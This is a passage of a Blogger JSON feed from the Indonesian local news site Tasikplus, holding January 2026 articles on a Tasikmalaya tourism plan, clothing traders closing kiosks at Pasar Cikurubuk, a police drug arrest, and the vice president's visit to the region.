multiplayer efek bagi ekonomi daerah atau masyarakat. Munculnya aktivitas ekonomi kreatif. Yang jadi semangatnya kemudian, sekarang di era digital promosikan pariwisata tak serepot dulu.\u003Cbr\u003E\u003Cbr\u003EKetika ditanya dengan kesiapan anggaran pacu potensi ini, sosok birokrat yang sempat bertugas di Bappeda itu menyebutkan, cukup terpikir dalam dirinya bagaimana membangun sinergi, kolaborasi dengan stakeholder, mitra kerja, vendor-vendor korporasi kepariwisataan. Soal bagaimana, tandanya, meyakinkan mereka untuk bisa bekerja sama.\u003Cbr\u003E\u003Cbr\u003EPR lain yang dirasanya lagi, bagaimana sinergi di internal pemerintahan untuk dapat menunjang kebutuhan infrastruktur pendukungnya sampai prasarana-prasarana lainnya. Contoh dengan kawasan Galunggung, katanya, di lokasi yang cukup jauh jangkauannya ini masih ada persoalan substantif.\u0026nbsp;\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya pernah dengar berupa koreksi, venue-venuenya membosankan. Kemudian dengan kebutuhan tempat pengunjung beristirahat. Jadi, pada kondisi lain ada kebutuhan dengan tempat berinap ini. Bisa penginapan, wisma, hotel”, sebutnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/s4318\/DSC00976.JPG\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/w640-h370\/DSC00976.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ESalah satu titik biasa nikmati pengunjung di kawasan wisata Galunggung adalah aliran air panas yang keluar alami dari perut gunung.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cdiv\u003EMenuju obsesinya canangkan Visit Tasikmalaya 2027, imbuh Aam, penting lagi membangun sinergi dengan perguruan tinggi yang ada untuk dapat masukan-masukan apa yang diperlukan. Gelar diskusi dengan kaum akademisi. Bisa saja kerja sama diawali dengan memersilakan melakukan penelitian, kajian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E“Lalu, kita pun akan awali dengan membuat pola \u003Ci\u003Etreatment\u003C\/i\u003E pada daerah-daerah lokasi wisata sesuai kultur-kultur atau tradisi yang ada. Setiap destinasi wisata punya kultur tertentu, bagaimana kemudian \u003Ci\u003Etreatment\u003C\/i\u003E menyesuaikan, termasuk dengan satu potensi wisatanya, apa yang mesti kita bangun”, pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/175032043252586922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html","title":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s72-w640-h328-c\/kadispora%20kab%20tasik.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6140526651101029182"},"published":{"$t":"2026-01-22T14:21:31.633+07:00"},"updated":{"$t":"2026-01-22T14:21:36.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efek Kompetisi Pasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasar Induk Cikurubuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Pakaian Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Tutup Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETutup usaha, gembok kios, dilakukan para pedagang sandal hingga pakaian di Pasar Cikurubuk Kota Tasikmalaya, Jabar, setelah mereka alami terus kehilangan pembeli.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-14e7f1c6-7fff-15e5-4a6d-84f934236cd5\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar memprihatinkan, rangkaian efek kompetisi pasar di era digital. Ratusan pedagang sandal-pakaian di Pasar Induk Cikurubuk, Kota Tasikmalaya, Jawa Barat, dalam pilihan menutup lapak-lapak jualannya. Gulung tikar. Kondisi tersebut menyusul terus seretnya pembeli.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMencapai 832 kios, pedagang sandal dan pakaian di sejumlah blok di Pasar Cikurubuk yang kini sudah tak lagi bisa memertahankan usaha. Angka itu di kisaran 30 persen dari 2.772 kios dagangan yang ada di pasar tradisional ini. Kalangan pelanggan mereka disebut-sebut beralih belanja di perdagangan online.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKepala UPTD Pasar Induk Cikurubuk, Deri Herlisana kepada awak media menyiratkan, ada dampak iklim persaingan dalam tren market sekarang ini, dimulai pasar modern, penawaran dalam sosial media, hingga flatform-flatform perdagangan online. Menyebabkan kondisi yang dialami 800-an pedagang alas kaki dan pakaian itu berat bertahan.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMasih menurut Deri, gelagat para pedagang menutup tempat jualannya berlangsung tidak anyar-anyar ini. Tapi perlahan sejak tahun 2020-an hingga sekarang. Lantaran makin sangat minimnya pembeli. Opsi UPTD pasar ini akan mengajukan revitalisasi pasar Cikurubuk ke pemerintah Provinsi Jawa Barat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPara pedagang yang tak lagi dapat bertahan usaha, menutup lapaknya dengan dipasangi kunci gembok. Permintaan Deri, bagi para pedagang yang menghentikan kegiatan usaha seharusnya melaporkan jika kios sudah tidak dipergunakan. Kios-kios ini milik pemerintah. Tak boleh diperjualbelikan. Pelaporan kepada pihaknya juga bisa berkaitan dengan pembebasan retribusi kios.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kami meminta pemilik kios supaya melaporkan jika kios sudah tidak dipergunakan. Kios tidak boleh dipasangi tulisan hendak diperjualbelikan atau disewakan, karena statusnya milik pemerintah daerah,\" ujarnya, pekan kedua Januari lalu.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya, pedagang sandal dan pakaian yang telah mengosongkan kios semuanya itu sudah tidak membayar retribusi dengan kisaran tiap kios Rp 350 per meter di lorong, hingga Rp 500 per meter yang berada di pinggir jalan. Pengosongan bisa diikuti langkah penerbitan Surat Ketetapan Pemanfaatan Tempat Usaha (SKPTU), yang bisa digunakan oleh pedagang lain.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kios yang telah ditinggalkan pedagang di lorong dan pinggir jalan pasar Cikurubuk akan dicabut dengan penerbitan SKPTU terlebih dahulu. Karena, mereka selama ini belum pernah melunasi retribusi sewa kios setiap bulan kepada pemerintah daerah,\" pungkasnya. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6140526651101029182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html","title":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6848752336656615097"},"published":{"$t":"2026-01-21T16:33:00.006+07:00"},"updated":{"$t":"2026-01-21T16:35:47.850+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Andi Puwanto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bekuk Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s1600\/rilis%20narkoba.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/w640-h286\/rilis%20narkoba.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKapolres AKBP Andi Purwanto (ketga dari kanan), didampingi wakapolres, kasat narkoba, dll. Memperlihatkan barang bukti pada penanganan perkara lima tersangka penyalahgunaan narkotika dan obat sediaan farmasi, Rabu (21\/1\/26), di Mapolres Tasikmalaya Kota.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Memasuki pekan ketiga Januari awal tahun 2026, jajaran Satnarkoba Polres Tasikmalaya Kota, menciduk pelaku terduga penyalahgunaan narkotika serta jenis obat sediaan farmasi.\u003C\/p\u003ESejumlah lima orang pelaku itu kini sudah diamankan di ruang tahanan mapolres. Kepolisian resort ini juga tengah terus mengembangkan penyelidikan akan kemungkinan adanya keterlibatan pelaku lain yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami bertekad akan menindak segala bentuk peredaran narkotika yang ada di wilayah Polres Tasikmalaya Kota, dan tentunya mengajak masyarakat untuk bekerja sama, melaporkan jika mendapati gelagat tindak pidana penyalahgunaan narkotika\", ujar Kapolres Tasikmalaya Kota, AKBP Andi Purwanto SIK MH, saat konferensi pers, Rabu (21\/1\/26). \u003Cbr \/\u003E\u003Cbr \/\u003EUntuk perkara kelima pelaku penyalahgunaan narkotika ini, di jenis sabu-sabu berinisial A dan E. Di jenis narkotika sintetis berupa tembakau gorila yakni D dam G, dan di jenis obat sediaan farmasi berupa Tramadol dan Double Y berinisial MF. \u003Cbr \/\u003E\u003Cbr \/\u003E“Selanjutnya dari rangkaian hasil pemeriksaan perkara kami pun telah melakukan penyitaan barang bukti, untuk jenis sabu seberat 7,22 gram, lalu tembakau gorila 214 gram dan obat sediaan farmasi berjumlah lebih 1.200 pil”, jelas kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EBarang bukti lainnya yang diamankan di antaranya berupa alat komunikasi, plastik-plastik, timbangan, dan seperangkat alat yang sering dipakai dalam konsumsi narkotika ini.   \u003Cbr \/\u003E\u003Cbr \/\u003ETempat kejadian perkara lima tersangka, di wilayah Kecamatan Indihiang, Cibeureum dan Kecamatan Cihideung. Masih dari hasil keterangan pemeriksaan, pekerjaan para pelaku umumnya yaitu sebagai wiraswasta. \u003Cbr \/\u003E\u003Cbr \/\u003EPeran dari para tersangka, dua orang berperan sebagai perantara atau kurir narkotika jenis sabu, dua tersangka lain sebagai pengedar dan penjual, lalu seorang tersangka pengedar obat sediaan farmasi. \u003Cbr \/\u003E\u003Cbr \/\u003EMereka akan disangkakan Pasal 114 UU Nomor 35 Tahun 2009 tentang Narkotika dengan pidana paling singkat 5 tahun dan paling lama 20 tahun. Untuk penyalahgunaan obat sediaan farmasi dengan Pasal 35 UU RI Nomor 17\/2023 tentang Kesehatan dengan ancaman pidana penjara paling lama 12 tahun \u003Cbr \/\u003E\u003Cbr \/\u003EKapolres sempat mengemukakan, awal tercium hingga terciduknya para pelaku ini bermula dari laporan masyarakat. “Seperti apa modus operandinya? Sementara yang bisa kami sampaikan saat ini bahwa pengejaran terhadap mereka berawal berdasarkan laporan atau informasi dari masyarakat”, jawab kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EPengakuan kapolres, pihaknya berkomitmen untuk terus melakukan pengembangan terhadap pihak-pihak lain yang mungkin terlibat atau terafiliasi dengan para tersangka. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita akan berkomitmen memberantas penyalahgunaan narkotika serta obat-obatan ini. Berusaha mengumpulkan bukti-bukti, petunjuk-petunjuk lain, hingga bisa terang benderang dan bisa membongkar aktor yang lebih besar”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6848752336656615097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html","title":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s72-w640-h286-c\/rilis%20narkoba.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.003+07:00"},"updated":{"$t":"2026-01-21T11:36:55.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr\u003E\u003Cbr\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapres menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr\u003E\u003Cbr\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan \u003Ci\u003Eartificial intelligence \u003C\/i\u003E(AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasi kedatangan kunjungan halaman luas pesantren. \u003Cbr\u003E\u003Cbr\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr\u003E\u003Cbr\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr\u003E\u003Cbr\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr\u003E\u003Cbr\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr\u003E\u003Cbr\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel 